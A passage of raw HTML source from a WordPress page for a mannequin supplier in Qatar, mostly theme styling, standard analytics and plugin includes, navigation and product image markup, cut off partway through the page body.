(min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A500%2C&#038;display=fallback&#038;ver=2.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://davidracks.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://davidracks.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://davidracks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://davidracks.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://davidracks.com/wp-content/uploads/elementor/css/post-9.css?ver=1613401986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://davidracks.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://davidracks.com/wp-content/uploads/elementor/css/global.css?ver=1613401987' media='all' />
<link rel='stylesheet' id='elementor-post-5804-css' href='https://davidracks.com/wp-content/uploads/elementor/css/post-5804.css?ver=1703965629' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//davidracks.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script src="https://davidracks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://davidracks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://davidracks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidracks.com/wp-json/wp/v2/pages/5804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidracks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://davidracks.com/?p=5804' />
<!-- HFCM by 99 Robots - Snippet # 1: analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YYCMLD7CD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YYCMLD7CD');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><link rel="icon" href="https://davidracks.com/wp-content/uploads/2021/01/david-racks-logo-site-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://davidracks.com/wp-content/uploads/2021/01/david-racks-logo-site-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://davidracks.com/wp-content/uploads/2021/01/david-racks-logo-site-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://davidracks.com/wp-content/uploads/2021/01/david-racks-logo-site-icon-300x300.png" />
		<style id="wp-custom-css">
			
.main-header-bar{
	background:#ffffff !important;
}


.site-logo-img{
	padding-bottom:10px;
	padding-top:10px;
}
#primary-menu{
	
	padding-bottom:0px;
	
}
#primary-menu a, a:focus, a:hover, a:visited{
	outline:none;
	

}



.main-header-bar{
	
}








.menu-item{
	font-weight:600 !important;
}


.ast-site-identity {
    padding: 0.6em 0;
}




@media only screen and (min-width:900px){
	.quote a {
    border-radius: 5px;
    height: 50px !important;
    color: white !important;
    line-height: 10px !important;
    background: #C02C29;
}


.quote a:hover{

	color:white !important;
	line-height:10px !important;
	background:black;
}
	.menu-item a:hover{
		color:#C02C29 !important;
	}
	
	
	
	
}

.elementor-slideshow__title {
    font-size: 16px;
    font-weight: 700;
    color: transparent;
}



.main-header-menu .current-menu-item > .menu-link{
	color:#C02C29;
}


.ast-button-wrap .menu-toggle .menu-toggle-icon:before {
    content: "\e5d2";
    font-family: Astra;
    text-decoration: inherit;
    color: #C02C29;
}


.toggle-on .submenu-with-border li a {
	color:white !important;
	text-align:center;
	padding-top:8px !important;
	padding-bottom:8px !important;
}		</style>
		<link rel='stylesheet' id='elementor-gallery-css' href='https://davidracks.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-5804 wp-custom-logo wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.6.2 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent elementor-default elementor-kit-9 elementor-page elementor-page-5804">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5HW6S22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://davidracks.com/" class="custom-logo-link" rel="home"><img width="421" height="76" src="https://davidracks.com/wp-content/uploads/2021/02/David-racks-logo-1.svg" class="custom-logo" alt="DAVID RACKS" decoding="async" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-273"><a href="https://davidracks.com/" class="menu-link">HOME</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-275"><a href="https://davidracks.com/#about" class="menu-link">ABOUT US</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="#product" class="menu-link">PRODUCTS</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-278"><a href="https://davidracks.com/#contact" class="menu-link">CONTACT US</a></li>
<li id="menu-item-2413" class="quote menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2413"><a href="https://davidracks.com/#quote" class="menu-link">GET A QUOTE</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-5804 page type-page status-publish ast-article-single" id="post-5804" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<header class="entry-header ast-header-without-markup">

		
			</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
				<div data-elementor-type="wp-page" data-elementor-id="5804" class="elementor elementor-5804" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5dca1993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dca1993" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:5825,&quot;url&quot;:&quot;https:\/\/davidracks.com\/wp-content\/uploads\/2023\/12\/2002.i123.007_mannequins-realistic_11zon-scaled.webp&quot;},{&quot;id&quot;:5826,&quot;url&quot;:&quot;https:\/\/davidracks.com\/wp-content\/uploads\/2023\/12\/Mannequins-suppliers-in-Qatar-1-scaled.webp&quot;},{&quot;id&quot;:5827,&quot;url&quot;:&quot;https:\/\/davidracks.com\/wp-content\/uploads\/2023\/12\/Mannequins-suppliers-in-Qatar-2.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-379a28d6" data-id="379a28d6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5528a1cf elementor-widget elementor-widget-heading" data-id="5528a1cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Full Body Mannequins suppliers in Qatar</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c1160d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c1160d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27b56fc7" data-id="27b56fc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-614df3cd elementor-widget elementor-widget-image" data-id="614df3cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img fetchpriority="high" decoding="async" width="800" height="800" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp" class="lazy lazy-hidden attachment-large size-large" alt="Full-Body-Mannequins-suppliers-in-Qatar" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp 800w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img fetchpriority="high" decoding="async" width="800" height="800" src="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp" class="attachment-large size-large" alt="Full-Body-Mannequins-suppliers-in-Qatar" srcset="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp 800w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b5385f" data-id="6b5385f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ef6dd1 elementor-widget elementor-widget-image" data-id="7ef6dd1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="500" height="500" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1.webp" class="lazy lazy-hidden attachment-large size-large" alt="" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1.webp 500w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" width="500" height="500" src="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1.webp" class="attachment-large size-large" alt="" srcset="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1.webp 500w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-300x225-1-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-296be1e5" data-id="296be1e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
